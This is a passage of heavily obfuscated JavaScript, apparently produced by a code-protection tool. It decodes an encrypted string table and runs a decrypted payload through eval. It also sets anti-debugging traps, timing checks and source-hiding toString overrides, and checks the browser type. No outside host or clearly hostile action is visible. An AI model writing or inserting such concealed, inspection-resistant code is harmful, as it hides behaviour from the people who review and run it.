this',[[-39,-10,9,-6],[-4,-6,9,-23,-2,2,-6],[-8,-3,-10,7,-42,9],[9,4,-24,9,7,-2,3,-4],[5,-10,7,8,-6,-34,3,9],[1,-6,3,-4,9,-3],[-54,-8,-6,-8,-4,-5,-50,1,-59],[]]);F1HH.s59=function (){return typeof F1HH.k59.s6==='function'?F1HH.k59.s6.apply(F1HH.k59,arguments):F1HH.k59.s6;};F1HH.c9q=function (){return typeof F1HH.r9q.m9q==='function'?F1HH.r9q.m9q.apply(F1HH.r9q,arguments):F1HH.r9q.m9q;};F1HH.K7L=function (){return typeof F1HH.f7L.w0==='function'?F1HH.f7L.w0.apply(F1HH.f7L,arguments):F1HH.f7L.w0;};F1HH.e59=function (){return typeof F1HH.k59.eval==='function'?F1HH.k59.eval.apply(F1HH.k59,arguments):F1HH.k59.eval;};F1HH.I9q=function (){return typeof F1HH.r9q.Y0==='function'?F1HH.r9q.Y0.apply(F1HH.r9q,arguments):F1HH.r9q.Y0;};F1HH.j9q=function (){return typeof F1HH.r9q.s6==='function'?F1HH.r9q.s6.apply(F1HH.r9q,arguments):F1HH.r9q.s6;};F1HH.d9q=function (){return typeof F1HH.r9q.eval==='function'?F1HH.r9q.eval.apply(F1HH.r9q,arguments):F1HH.r9q.eval;};F1HH.r9q=function(M9q){return{m9q:function(){var w9q,R9q=arguments;switch(M9q){case F1HH.N19()[11][18][10][18]:w9q=R9q[1]+R9q[0]+R9q[2];break;case F1HH.r19()[19][22]:w9q=R9q[3]-R9q[0]+R9q[1]+R9q[2];break;case F1HH.r19()[17][10]:w9q=(R9q[4]+R9q[3])*R9q[1]-R9q[0]+R9q[2];break;case F1HH.N19()[14][0]:w9q=(R9q[4]&R9q[3])<<R9q[0]|R9q[2]>>R9q[1];break;case F1HH.r19()[23][4]:w9q=(R9q[1]-R9q[0])*R9q[2];break;case F1HH.N19()[0][21]:w9q=R9q[1]+R9q[0];break;case F1HH.r19()[17][1]:w9q=R9q[2]-R9q[0]+-R9q[1];break;case F1HH.N19()[10][8]:w9q=R9q[0]-R9q[1];break;case F1HH.r19()[15][2]:w9q=R9q[2]*R9q[1]-R9q[0];break;case F1HH.r19()[15][21]:w9q=R9q[0]*R9q[1]/R9q[2]*R9q[3];break;case F1HH.r19()[13][0]:w9q=(R9q[4]*R9q[3]-R9q[2])*R9q[1]/R9q[0];break;case F1HH.r19()[10][17]:w9q=R9q[1]/R9q[0];break;case F1HH.N19()[5][9]:w9q=(R9q[2]&R9q[3])<<R9q[1]|R9q[0];break;case F1HH.N19()[3][13]:w9q=(R9q[2]*R9q[1]-R9q[3]+R9q[5])*R9q[0]/R9q[4];break;case F1HH.N19()[7][19]:w9q=R9q[2]<<R9q[3]|R9q[1]>>R9q[0];break;case F1HH.r19()[4][19][22]:w9q=(R9q[0]-R9q[2])*R9q[3]/R9q[1];break;case F1HH.r19()[8][20]:w9q=R9q[2]-R9q[0]+-R9q[1]+-R9q[3];break;case F1HH.N19()[13][23]:w9q=R9q[2]*R9q[1]/R9q[0];break;case F1HH.N19()[5][21]:w9q=R9q[0]-R9q[2]+R9q[1];break;case F1HH.r19()[22][15]:w9q=R9q[0]>>R9q[1];break;case F1HH.r19()[18][16]:w9q=R9q[0]&R9q[1];break;case F1HH.N19()[11][8]:w9q=(R9q[0]+R9q[1]+R9q[3])*R9q[2]/R9q[4];break;}return w9q;},u9q:function(l9q){M9q=l9q;}};}();F1HH.A9q=function (){return typeof F1HH.r9q.Y0==='function'?F1HH.r9q.Y0.apply(F1HH.r9q,arguments):F1HH.r9q.Y0;};F1HH.I59=function (){return typeof F1HH.k59.Y0==='function'?F1HH.k59.Y0.apply(F1HH.k59,arguments):F1HH.k59.Y0;};F1HH.E6=function (){return typeof F1HH.Z6.eval==='function'?F1HH.Z6.eval.apply(F1HH.Z6,arguments):F1HH.Z6.eval;};F1HH.B0=function (){return typeof F1HH.F0.Y0==='function'?F1HH.F0.Y0.apply(F1HH.F0,arguments):F1HH.F0.Y0;};(typeof self==="object"?self:typeof global==="object"?global:typeof window==="object"?window:this).F1HH=F1HH;F1HH.u7=function(T7){if(F1HH&&T7){return F1HH.g5(T7);}};F1HH.r7=function(c7){if(F1HH){return F1HH.N5(c7);}};F1HH.p1=function(G1){var D19=F1HH;var X9,j9,h9;X9=2011559243;j9=-639410315;h9=2;for(var k9=1;D19.B0(k9.toString(),k9.toString().length,84583)!==X9;k9++){if(D19&&G1){return D19.g5(G1);}h9+=2;}if(D19.B0(h9.toString(),h9.toString().length,45295)!==j9){if(D19||G1){return D19.g5(G1);}}};F1HH.x1=function(v1){if(F1HH){return F1HH.N5(v1);}};F1HH.y1=function(i1){var a19=F1HH;var y9,a9,Z9;y9=817244764;a9=-989874586;Z9=2;for(var S9=1;a19.B0(S9.toString(),S9.toString().length,59696)!==y9;S9++){if(a19&&i1){return a19.N5(i1);}Z9+=2;}if(a19.N0(Z9.toString(),Z9.toString().length,43818)!==a9){if(a19||i1){return a19.N5(i1);}}};F1HH.A5=function(U5){if(F1HH){return F1HH.N5(U5);}};F1HH.z5=function(W5){if(F1HH){return F1HH.N5(W5);}};!function P89(H19){function u19(q89,m89,R89){var y69=2;while(y69!==17){switch(y69){case 13:M89=0;y69=12;break;case 9:var j89=q89[o89[155]]-1,l89=0;y69=8;break;case 8:y69=j89>=0?7:18;break;case 4:d89[M89]=m89[o89[153]]();var K89=d89[M89][o89[154]];y69=9;break;case 2:var V89=o89[152];var M89=0;var d89=[];y69=4;break;case 14:y69=++M89===R89?13:12;break;case 12:y69=d89[o89[156]]<R89?11:10;break;case 7:y69=l89===K89?6:20;break;case 6:l89=0;y69=14;break;case 10:K89=d89[M89][o89[158]];y69=20;break;case 11:d89[M89]=W19(d89[M89-1],d89[M89-1])[o89[157]]();y69=10;break;case 20:V89=A19[o89[159]][o89[160]](q89[o89[161]](j89)^d89[M89][o89[162]](l89))+V89;y69=19;break;case 19:--j89,++l89;y69=8;break;case 18:return V89;break;}}}function f19(e29){var I89=2;while(I89!==1){switch(I89){case 2:return e29[o89[115]](new A19[o89[116]](o89[117],o89[118]),o89[119]);break;}}}var W89=2;while(W89!==73){switch(W89){case 37:W89=!A19[o89[66]][o89[67]]||o89[68]in A19[o89[69]][o89[70]]?36:49;break;case 36:var B19=2;W89=54;break;case 18:W89=o89[21]in A19[o89[22]][o89[23]]?17:15;break;case 26:W89=new A19[o89[26]]()[o89[27]]()<O19||new A19[o89[28]]()[o89[29]]()-O19>1087?25:35;break;case 32:W89=B19!==1?31:28;break;case 29:B19=1;W89=32;break;case 24:W89=B19!==1?23:35;break;case 55:/RegExp.constructor/;var o19=eval(T19);(function S89(A89){var N69=2;while(N69!==5){switch(N69){case 1:for(var B89 in A89){if(A89[o89[172]](B89)){if(typeof A89[B89]===o89[173]){A89[B89][o89[174]]=A89[B89][o89[175]]=function(){var r69=2;while(r69!==1){switch(r69){case 2:return o89[176];break;}}};}else if(typeof A89[B89]===o89[177]){S89(A89[B89]);}}}N69=5;break;case 2:N69=typeof A89===o89[171]?1:5;break;}}}(o19));W89=75;break;case 22:(function(){var C89=2;while(C89!==38){switch(C89){case 4:var M29=o89[30];var a29=o89[31];var D29=o89[32];var F29=o89[33];C89=7;break;case 20:r29+=a29;C89=19;break;case 30:N29+=F29;var d29=typeof window!==N29?window:typeof global!==r29?global:this;C89=28;break;case 2:var Z29=2;C89=1;break;case 44:C89=Z29===19?43:1;break;case 26:Z29=19;C89=1;break;case 11:Z29=13;C89=1;break;case 5:C89=Z29===2?4:6;break;case 14:r29+=Y29;r29+=F29;r29+=D29;C89=11;break;case 43:var N29=g29;N29+=Y29;N29+=F29;C89=40;break;case 34:N29+=a29;N29+=M29;N29+=Y29;N29+=D29;C89=30;break;case 24:var Y29=o89[34];var g29=o89[35];var r29=g29;C89=21;break;case 16:r29+=Y29;r29+=D29;r29+=F29;C89=26;break;case 21:Z29=7;C89=1;break;case 1:C89=Z29!==22?5:38;break;case 6:C89=Z29===7?14:10;break;case 17:C89=Z29===11?16:25;break;case 10:C89=Z29===13?20:17;break;case 39:Z29=15;C89=1;break;case 35:C89=Z29===15?34:44;break;case 18:Z29=11;C89=1;break;case 28:Z29=22;C89=1;break;case 19:r29+=M29;C89=18;break;case 25:C89=Z29===3?24:35;break;case 40:N29+=D29;C89=39;break;case 7:Z29=3;C89=1;break;}}}());W89=21;break;case 23:W89=B19===2?22:24;break;case 3:z89+=String["fromCharCode"](T89["charCodeAt"](U89)^w89["charCodeAt"](O89));W89=9;break;case 5:W89=O89===w89.length?4:3;break;case 38:return function(){};break;case 75:(function b89(p89){var Z69=2;while(Z69!==5){switch(Z69){case 2:Z69=typeof p89!==o89[178]?1:5;break;case 1:p89[o89[179]]=p89[o89[180]]=function(){var Y69=2;while(Y69!==5){switch(Y69){case 2:/Array.constructor.prototype/;return o89[181];break;}}};Z69=5;break;}}}(o19));return o19;break;case 4:O89=0;W89=3;break;case 52:(function(){var v89=2;while(v89!==38){switch(v89){case 11:L29=13;v89=1;break;case 25:v89=L29===3?24:35;break;case 30:w29+=u29;var k29=typeof window!==w29?window:typeof global!==W29?global:this;v89=28;break;case 6:v89=L29===7?14:10;break;case 17:v89=L29===11?16:25;break;case 5:v89=L29===2?4:6;break;case 10:v89=L29===13?20:17;break;case 2:var L29=2;v89=1;break;case 7:L29=3;v89=1;break;case 35:v89=L29===15?34:44;break;case 40:w29+=J29;v89=39;break;case 26:L29=19;v89=1;break;case 28:L29=22;v89=1;break;case 16:W29+=f29;W29+=J29;W29+=u29;v89=26;break;case 39:L29=15;v89=1;break;case 44:v89=L29===19?43:1;break;case 14:W29+=f29;W29+=u29;W29+=J29;v89=11;break;case 43:var w29=h29;w29+=f29;w29+=u29;v89=40;break;case 24:var f29=o89[75];var h29=o89[76];var W29=h29;v89=21;break;case 1:v89=L29!==22?5:38;break;case 18:L29=11;v89=1;break;case 21:L29=7;v89=1;break;case 4:var C29=o89[71];var H29=o89[72];var J29=o89[73];var u29=o89[74];v89=7;break;case 34:w29+=H29;w29+=C29;w29+=f29;w29+=J29;v89=30;break;case 20:W29+=H29;W29+=C29;v89=18;break;}}}());W89=51;break;case 48:W89=1?47:46;break;case 63:var P19=/ /;W89=62;break;case 53:W89=B19===2?52:54;break;case 51:B19=1;W89=54;break;case 33:var B19=2;W89=32;break;case 54:W89=B19!==1?53:50;break;case 64:w19=A19[o89[82]][o89[83]][o89[84]](A19);W89=63;break;case 34:W89=!A19[o89[46]]||o89[47]in A19[o89[48]]?33:44;break;case 59:A19[o89[112]][o89[113]](o89[114],P19);W89=58;break;case 50:return function(){};break;case 15:var O19=new A19[o89[24]]()[o89[25]]();try{var H89=2;while(H89!==1){switch(H89){case 2:(function n29(){var h89=2;while(h89!==5){switch(h89){case 2:debugger;n29();h89=5;break;}}}());H89=1;break;}}}catch(E29){}W89=26;break;case 10:W89=o89[19]in A19[o89[20]]?20:18;break;case 2:var U89=0,O89=0,z89,T89,w89=(T89=decodeURI("%17&3$7-%C3%98?&:,%C3%A5%0E%09Y1%139%C3%81%13%03-%0E%C3%82f%1D*9%0Cg%0A%00Xe%19k%7B?%13%2003%C3%A0=%04%1AF1%039*%18%1C!%03%1C%20X%04%1C%1DY%08%0B%C3%9217%251?%1B%22&2%C3%A0&%C3%8B%0D%C2%991%C3%9A)%C3%81%18%C3%9F9%C3%88%0D?V%06%C3%B0/%C2%92%06%01%167-3!:%06#1%C3%BC%0A%C3%A5%15%0E@%20%C3%9A%C3%A7%1B%04%1A8%0D%1C0G%0F%C3%B0%0AN%04%02%C3%924+.%206%06533%C3%A0%0B%00%1FV%C3%BE%06,%07%03%10%03%04%C3%82%0DV%1E?%C3%85N%04%02%0D!%16'%C3%BE%1D%138&%C3%BC%3C.%0D%1EV%1B%16%C3%A7/%17%01)%C3%88%1E(%5B%1F?%20%5E%C3%8F%07%C3%92%22%C3%B3$%C3%BE=%C3%98%22%C3%A9#%C3%A0%20%03%01V7%04%C3%A7%18%13%19*%C3%88%06(A%03=%0EL%0A%1C%C3%920%3C2%20%C3%B3%1C-5?-.%15%04A%C3%BE%05%3E%0E%044+%07%06=%C2%9D%04;%19Q%02%0F%0C++%C3%AB%20%3C%018%C3%A98+9%08%0CR%20%1F?%C3%81%03%06)%10).R%04.%C3%85K%00%1A,-4$;,%06%C3%A63$%25;%0E%1FJ$%15%C3%A7%18%13%01%18%0B%05,X%1F.%C3%85Q%C3%8F%08%C3%92!%C3%B3%25%C3%BE7%C3%989%C3%A95%25!%12%04_1%C3%9A.%07%13%14%3E%C3%88%18;X%1E5%1BA%15%0B%C3%92'6/'6%1E)%C3%A95&*%00%19%C2%99=%C3%9A+%C3%81%13%C3%9F(%C3%88%06%C3%A3B%C3%809%00V%16%01%14!%C3%B3(:?%1D%C3%A63$%25;%0E%1FJ$%15%C3%A7%08%19%1B?%0D%04,%C2%9D%034%09W%C3%8F%07%C3%92%22%C3%B3$%C3%BE=%C3%98%22%C3%A9#%C3%A0%3C%04%1Fg=%1D(%04%03%01%C3%A6%00%01'S%C3%809%00V%16%01%14!%C3%B3%228%3C%13%3E%C3%A94#!%05%C3%81P;%1E%3E%04%1A%10%C3%A6%0B%06/X%C3%808%06V%01%C3%84%0C+%0A5&0%1C+%C3%A9%25/;5%02%5E1%1F8%1F%C3%9C%05%3E%0D%1C&C%13*%0A%C2%92%16%0B%0C%100,16%078%C3%A9%25/;5%02%5E1%1F8%1F%C3%9C%16#%0C%1B&%5B%0F%C3%B0%0CT%00%0F%0A%C3%AE)3;-%1D8:&/%C3%A5%02%04%5D'%1F!%0E%C3%9C%16%20%07%09;%C2%9D%095%01K%0A%02%1D%C3%AE:-18%00%C3%A6%209$%3C%0E%07V%C3%BE%19#%0D%19%C3%9F%3C%10%07=X%1E#%1F%5D%C3%8F%0D%17**.8%3C%C3%98%25-0%25%C3%A5%02%04%5D'%1F!%0E%C3%9C%1C%22%04%07%C3%A3R%1C;%03%C2%92%16%0B%0C%100,16%078k0?!%02%1FZ;%1EeB%0D%10:%03%04a%10%095%01K%0A%02%1Dj:-18%00djqct%1CG%03%7DK%C3%A7%0E%00%14%20%C3%88%1B,C%3E3%02%5D%0A%1B%0Cl?4::%06%25,8bfA%10%13tPmKV%03-%10H:%17Wz%01%5D%12N%3C%25-$%7Cp%5C:%22:?*.%0D%1B%7DKmKV%01%3E%1BH2%17JzO%18ENXl?4::%06%25,8j5AC%1At%0BmKVUl%06%0D+B%0D=%0AJ%5ENXdya.q%5Bwcvj2HC%1AoPmKV%08l%01%09=T%02zG%5DLN%039yat0%14lk~$*%16Kw5%04(C_%5B:%03%04%3CR%25%3CG%11ERX7pa(%25Rd-3=o%25%0AG1XdE%00%14%20%17%0D%06QBsO%15E%1DQdgaeiB%7Fjv1oAK%13tPmKVUlBHi%17%1C;%1D%18(WA%7D%60xtdR~xv='%08%07VtX%00ROLu%5BHh%0AWz%5E%11E%15Xdyat*%05%2575%22oI&%0AmItR_U7BHi%17J9%0EK%00NJ~yatyRlcvjg%07%1E%5D7%04$%04%18UdKH2%17JzO%18ENXdyaty%04-1v%19~XK%0EtBvKVUlBHi%17JzO%18E%19%10-5$tq!%7Dzvkr%5CK%01fYm%10VUlBHi%17JzO%18ENXdya'.%1B8%20%3Ejg2Z%0A%7DP6KVUlBHi%17JzO%18ENXdy%225*%17lqljoAK%13tPmKVUlBHi%17JzO%18E%18%196y%19e%60Rqct#mZK%13tPmKVUlBHi%17JzO%18ENXd/%20&y%0A%7DzvwoC%0D%11oPmKVUlBHi%17JzO%18ENXdyat/%13%3Ec;%7BvAV%13v%15oPVUlBHi%17JzO%18ENXdyatyRl578o3Z%0AtMmI%12WwBHi%17JzO%18ENXdyatyRlcvj%1CPR%13iP~PVUlBHi%17JzO%18ENXdyatyRl!$/.%0AP%13tPmKVUlBHi%17JzO%18E%0D%197%3CaccRlcvjoAK%13tPmKVUlBHi%17J0%5E%01EEEd(pmbRlcvjoAK%13tPmKVUlBHi%17J0%5E%01EEEd%0BpmbRlcvjoAK%13tPmKVUlBHi%17J0%5E%01EEEd4pmbRlcvjoAK%13tPmKVUlBHi%17J%09%5E%01ESXujztyRlcvjoAK%13tPmKVUlBHiU%18?%0ES%5ENXdyatyRlcvjoAK%13t%13,%18%13U%7DQRi%17JzO%18ENXdyatyRlcvjoA%01%02mPfVV%0D%7D%5BSi%17JzO%18ENXdyatyRlcvjoA%01%02mPfVV-%7D%5BSi%17JzO%18ENXdyatyRlcvjoA8%02mPpKGDwBHi%17JzO%18ENXdyatyRlcvj-%13%0ER?KmKVUlBHi%17JzO%18ENXd:%20'%3CR%7DrljoAK%13tPmKVUlBHi%17JzO%18E%04I%7Dyjiy%03%7DzmjoAK%13tPmKVUlBHi%17JzO%18E%04I%7Dyjiy%1F%7DzmjoAK%13tPmKVUlBHi%17JzO%18E%04I%7Dyjiy%20%7DzmjoAK%13tPmKVUlBHi%17JzO%18E=I%7Dy%7CthKwcvjoAK%13tPmKVUlBHi%17JzOZ%17%0B%19/batyRlcvjoAK%13tPmKV%16-%11%0Di%04PzO%18ENXdyatyRlcvjoAK%13t%06,%19V%04%7D%5BHt%17H4M%03ENXdyatyRlcvjoAK%13tPmK%00%14%3EB#x%0EJgO%1A%10LCdyatyRlcvjoAK%13tPmKVUl%14%09;%17%00kV%18XN3u%60ztyRlcvjoAK%13tPmKVUlBHid%5BcO%05EYCdyatyRlcvjoAK%13tPmKVUl%00%1A,V%01aO%18ENXdyatyRlcvjoA%08R'%15mZCOlBHi%17JzO%18ENXdyatyRlcv%1C~XK%18iP5ZONlBHi%17JzO%18ENXdyatyRlcv%1C~XK%18iP%15ZONlBHi%17JzO%18ENXdyatyRlcv%1C~XK%18iP%3CZONlBHi%17JzO%18ENXdyatyRlcv%1C~XK%18iP%20ZONlBHi%17JzO%18ENXdyatyRlcv%1C~XK%18iP%1FZONlBHi%17JzO%18ENXdyatyRlcv%3C.%13K_eImVV%015%12%0D&QJ-%06V%01%01%0Fdx%7Ciy$%7Dzvuo%16%02%5D0%1F:KLU8%1B%18,X%0Cz%08T%0A%0C%19(y%60idR&rojpA%0C_;%12,%07VOl%16%00%20DQzO%18ENXdyatyRlcvjoAK%13t#%7CRVHlPZr%17JzO%18ENXdyatyRlcvjoAKQ&%15,%00MUlBHi%17JzO%18ENXdyat:%13?&v%7Bv%5BK%13tPmKVUlBHi%17JzO%18ENXd/%20&y$%7Dzvwo*Z%0AoPmKVUlBHi%17JzO%18ENXdyat%0FCuc%7Dwo%10Z%0AoPmKVUlBHi%17JzO%18ENXdyat%0FCuc%7Dwo3Z%0AoPmKVUlBHi%17JzO%18ENXdyat%0FCuc%7Dwo%0CZ%0AoPmKVUlBHi%17JzO%18ENXdyat%0ACuckj~TP%13tPmKVUlBHi%17JzO%18ENXdy#&%3C%13'xvjoAK%13tPmKVUlBHi%17%17zO%18ENXdyatyRl%3EvjoAK%13tPm%16%5E%5CeYHi%17JzO%18EN5%7D%60xm%60RqcgqoAK%13tPmKV%17%3E%07%09%22%0CJzO%18E%13X9yat$Rl%3Ezj%7FHP%C2%99'%159?%1F%18)%0D%1D=%C2%9D%095%01K%0A%02%1D%C3%AE0/26%C3%98i%20%C3%BC)%20%0F%18%5C8%15%C3%A7%02%18%13#%C3%88M*%C2%9D%18?%1FT%04%0D%1D%C3%AE%0B$3%1C%0A%3C%C3%A9%0Ab3=B%C2%993%C3%9A%C3%A79%13%12%09%1A%18%C3%A3iB%3C%1AV%06%1A%11+7a%0Fi_u%22%7B0%0EL1lp-f7%5E.%7COQ(%1A%10%1BBb:J%25ou%1D's)%7Cno+b%1B*%1E%0E/i6%5D)e%3E%1Bck%11s3KOFZ1*$t*%06%3E*5%3EmZB%1B%0F,%3E7%25(fKL%C3%A3E%0F*%03Y%06%0B%C3%92%60heg%C3%B3%00)3:+,%04%C3%81a1%17%08%13%06%C3%9F%17%3E%1B%14%1C%C3%80=%C3%85%C2%92%09%0B%16#-)%C3%BE5%17%22$%22%22%C3%A5%14%05W1%16$%05%13%11%C3%A6=7%00r5%1E*n1!7%08%1B%00%06%061%03%0D%05%05%03$4p%1B=%00*81%13.!%07r%C3%80/%01%5C%00%08%11*%3C%25%C3%BE7%13:*1+;%0E%19%C2%99:%11;%02%11%148%0D%1A%C3%A3B%19?%1Dy%02%0B%160%C3%B3/5/%1B+%22%22%25=%C3%8B%1E@1%02%0C%0C%13%1B8%C3%88%01'S%0F%22%20%5E%C3%8F%07%0A!?%C3%AB2,%1C/7?%25!%C3%8B9V355%1B%C3%9C%7F%C3%A6%16%0D:C%C3%809%07Y%17-%17%20%3C%00%20%C3%B3%11$%22$%09%20%05%0Er%20%C3%9A.%03%17%07%0F%0D%0C,v%1E%C3%B0%0CP%04%1C;+=$%15-%C3%98/+78%0C%0E%0FV%15%04%C3%A7%08%1E%14%3E!%07-R+.%C3%85%5B%0D%0F%0A%076%251%18%06%C3%A6%C3%A9%22%25%1C%15%19Z:%17%C3%A7%07%13%1B+%16%00%C3%A3%5B%0F4%08L%0D%C3%84%14!7&%201%C3%988,%05%3E=%08%05T%C3%BE%1C(%05%11%01$%C3%88;=E%034%08%C2%92%03%1C%17)%1A)5+1#'3%C3%A0,%09%0AA%17%1F)%0E7%01%C3%A6%01%00(E)5%0B%5D$%1A%C3%924+.%206%06533%C3%A0%1C%15%19Z:%17%C3%A7%1B%04%1A8%0D%1C0G%0F%C3%B0%0CP%04%1C;+=$%15-%C3%98%3C19%3E%20%15%12C1%C3%9A%1E%1F%04%1C%22%05%C3%82/E%057,P%04%1C;+=$%C3%BE-%1D%1F7$#!%06%C3%81%5C6%1A(%08%02%C3%9F$%03%1B%06@%04%0A%1DW%15%0B%0A0%20%C3%AB2,%1C/7?%25!%C3%8B%1F%5C%07%04?%02%18%12%C3%A6%14%09%25B%0F%15%09%C2%92%C3%8F%01%1A.%3C%22%20%C3%B3%07%22'3,&%0F%0EW%C3%BE%04%228%02%07%25%0C%0F%C3%A3A%0B6%1A%5D*%08%C3%92%C3%AE"),z89='','xDYATYrLCVJOak3TpMkvuLbhI7jZo8en');W89=1;break;case 45:z19=A19[o89[79]][o89[80]][o89[81]](A19);W89=65;break;case 49:var L19,z19,w19;W89=48;break;case 8:var o89=z89.split(String.fromCharCode(170));var A19=typeof self===o89[0]&&self[o89[1]]===self?self:typeof global===o89[2]?global:this;var U19=false;W89=14;break;case 65:W89=1?64:63;break;case 60:W89=1?59:58;break;case 30:(function(){var k89=2;while(k89!==38){switch(k89){case 16:V29+=K29;V29+=q29;V29+=R29;k89=26;break;case 44:k89=j29===19?43:1;break;case 30:l29+=R29;var S29=typeof window!==l29?window:typeof global!==V29?global:this;k89=28;break;case 8:var R29=o89[52];k89=7;break;case 1:k89=j29!==22?5:38;break;case 20:V29+=m29;V29+=X29;k89=18;break;case 24:var K29=o89[53];var x29=o89[54];var V29=x29;k89=21;break;case 21:j29=7;k89=1;break;case 17:k89=j29===11?16:25;break;case 39:j29=15;k89=1;break;case 35:k89=j29===15?34:44;break;case 11:j29=13;k89=1;break;case 28:j29=22;k89=1;break;case 41:l29+=R29;l29+=q29;k89=39;break;case 26:j29=19;k89=1;break;case 5:k89=j29===2?4:6;break;case 18:j29=11;k89=1;break;case 6:k89=j29===7?14:10;break;case 34:l29+=m29;l29+=X29;l29+=K29;l29+=q29;k89=30;break;case 10:k89=j29===13?20:17;break;case 43:var l29=x29;l29+=K29;k89=41;break;case 7:j29=3;k89=1;break;case 4:var X29=o89[49];var m29=o89[50];var q29=o89[51];k89=8;break;case 14:V29+=K29;V29+=R29;V29+=q29;k89=11;break;case 2:var j29=2;k89=1;break;case 25:k89=j29===3?24:35;break;}}}());W89=29;break;case 62:W89=1?61:60;break;case 61:P19[o89[85]]=function(){var s89=2;while(s89!==11){switch(s89){case 3:s89=!A19[o89[97]][o89[98]]||o89[99]in A19[o89[100]][o89[101]]?9:8;break;case 8:s89=1?7:6;break;case 1:A19[o89[89]]=L19;s89=5;break;case 4:A19[o89[95]][o89[96]]=z19;s89=3;break;case 6:s89=1?14:13;break;case 7:A19[o89[104]](o89[105]);s89=6;break;case 2:s89=!A19[o89[86]]||o89[87]in A19[o89[88]]?1:5;break;case 5:s89=!A19[o89[90]][o89[91]]||o89[92]in A19[o89[93]][o89[94]]?4:3;break;case 9:A19[o89[102]][o89[103]]=w19;s89=8;break;case 14:A19[o89[106]](o89[107]);s89=13;break;case 13:s89=1?12:11;break;case 12:A19[o89[108]](function(){var Q89=2;while(Q89!==1){switch(Q89){case 2:A19[o89[109]][o89[110]](o89[111],P19);Q89=1;break;}}},0);s89=11;break;}}};W89=60;break;case 14:W89=A19[o89[3]](o89[4])&&typeof A19[o89[5]]===o89[6]?13:12;break;case 17:G1HH();return function(){};break;case 25:var B19=2;W89=24;break;case 42:W89=B19!==1?41:38;break;case 58:try{var n69=2;while(n69!==4){switch(n69){case 2:n69=o89[163]in A19[o89[164]][o89[165]][o89[166]]?1:4;break;case 1:G1HH();return function(){};break;}}}catch(x89){}try{var E69=2;while(E69!==4){switch(E69){case 2:E69=o89[167]in A19[o89[168]][o89[169]]?1:4;break;case 1:G1HH();return function(){};break;}}}catch(X89){}var T19=u19(decodeURIComponent(H19),W19(f19(P89[o89[170]]())),5);W89=55;break;case 20:G1HH();return function(){};break;case 46:W89=1?45:65;break;case 12:var G1HH=function(){var L89=2;while(L89!==9){switch(L89){case 4:(function(){var f89=2;while(f89!==38){switch(f89){case 10:f89=e19===13?20:17;break;case 41:C19+=Q19;C19+=s19;f89=39;break;case 26:e19=19;f89=1;break;case 21:e19=7;f89=1;break;case 14:k19+=v19;k19+=Q19;k19+=s19;f89=11;break;case 35:f89=e19===15?34:44;break;case 20:k19+=I19;k19+=t29;f89=18;break;case 16:k19+=v19;k19+=s19;f89=27;break;case 28:e19=22;f89=1;break;case 44:f89=e19===19?43:1;break;case 17:f89=e19===11?16:25;break;case 5:f89=e19===2?4:6;break;case 25:f89=e19===3?24:35;break;case 34:C19+=I19;C19+=t29;C19+=v19;C19+=s19;C19+=Q19;var c29=typeof window!==C19?window:typeof global!==k19?global:this;f89=28;break;case 43:var C19=G19;C19+=v19;f89=41;break;case 39:e19=15;f89=1;break;case 27:k19+=Q19;f89=26;break;case 1:f89=e19!==22?5:38;break;case 6:f89=e19===7?14:10;break;case 11:e19=13;f89=1;break;case 18:e19=11;f89=1;break;case 24:var v19=o89[11];var G19=o89[12];var k19=G19;f89=21;break;case 7:e19=3;f89=1;break;case 2:var e19=2;f89=1;break;case 4:var t29=o89[7];var I19=o89[8];var s19=o89[9];var Q19=o89[10];f89=7;break;}}}());L89=3;break;case 1:L89=h19!==1?5:9;break;case 2:var h19=2;L89=1;break;case 3:h19=1;L89=1;break;case 5:L89=h19===2?4:1;break;}}};try{var J89=2;while(J89!==4){switch(J89){case 2:A19[o89[13]](o89[14]);G1HH();return function(){};break;}}}catch(_e){try{var u89=2;while(u89!==4){switch(u89){case 2:(function(){}[o89[15]](o89[16])());G1HH();return function(){};break;}}}catch(_e){if(/TypeError/[o89[17]](_e+o89[18])){G1HH();return function(){};}}}W89=10;break;case 44:W89=!A19[o89[55]][o89[56]]||o89[57]in A19[o89[58]][o89[59]]?43:37;break;case 21:B19=1;W89=24;break;case 47:L19=A19[o89[77]][o89[78]](A19);W89=46;break;case 9:U89++,O89++;W89=1;break;case 35:W89=typeof A19===o89[36]&&A19[o89[37]]===A19&&!U19&&!(A19[o89[38]]&&/\Siref\S{2}\/\d/[o89[39]](A19[o89[40]][o89[41]]))&&!(A19[o89[42]]&&/\sEdg\D+\s?\/\s?\d+/[o89[43]](A19[o89[44]][o89[45]]))?34:58;break;case 43:var B19=2;W89=42;break;case 41:W89=B19===2?40:42;break;case 40:(function(){var e89=2;while(e89!==38){switch(e89){case 6:e89=b29===7?14:10;break;case 5:e89=b29===2?4:6;break;case 43:var A29=O29;A29+=p29;A29+=P29;A29+=o29;e89=39;break;case 11:b29=13;e89=1;break;case 44:e89=b29===19?43:1;break;case 25:e89=b29===3?24:35;break;case 24:var p29=o89[64];var O29=o89[65];var B29=O29;e89=21;break;case 16:B29+=p29;B29+=o29;B29+=P29;e89=26;break;case 2:var b29=2;e89=1;break;case 21:b29=7;e89=1;break;case 10:e89=b29===13?20:17;break;case 31:A29+=o29;A29+=P29;var T29=typeof window!==A29?window:typeof global!==B29?global:this;e89=28;break;case 7:b29=3;e89=1;break;case 34:A29+=U29;A29+=z29;A29+=p29;e89=31;break;case 35:e89=b29===15?34:44;break;case 18:b29=11;e89=1;break;case 39:b29=15;e89=1;break;case 17:e89=b29===11?16:25;break;case 1:e89=b29!==22?5:38;break;case 26:b29=19;e89=1;break;case 14:B29+=p29;B29+=P29;B29+=o29;e89=11;break;case 28:b29=22;e89=1;break;case 20:B29+=U29;B29+=z29;e89=18;break;case 4:var z29=o89[60];var U29=o89[61];var o29=o89[62];var P29=o89[63];e89=7;break;}}}());W89=39;break;case 1:W89=U89<T89.length?5:8;break;case 39:B19=1;W89=42;break;case 31:W89=B19===2?30:32;break;case 28:return function(){};break;case 13:U19=true;W89=12;break;}}function p19(s29,Q29){var G89=2;while(G89!==4){switch(G89){case 2:var v29=Q29&0xffff;var I29=Q29-v29;G89=5;break;case 5:return(I29*s29|0)+(v29*s29|0)|0;break;}}}function W19(G29,c89){var t69=2;while(t69!==9){switch(t69){case 5:G29=G29[o89[122]](t89,o89[123]);t69=4;break;case 2:t69=!c89?1:4;break;case 4:G29=G29[o89[124]](new A19[o89[125]](o89[126],o89[127]),o89[128]);return J19(G29,G29[o89[129]],G29[o89[130]]);break;case 1:var t89=new A19[o89[120]](o89[121]);t69=5;break;}}}function J19(N89,Y89,g89){var c69=2;while(c69!==47){switch(c69){case 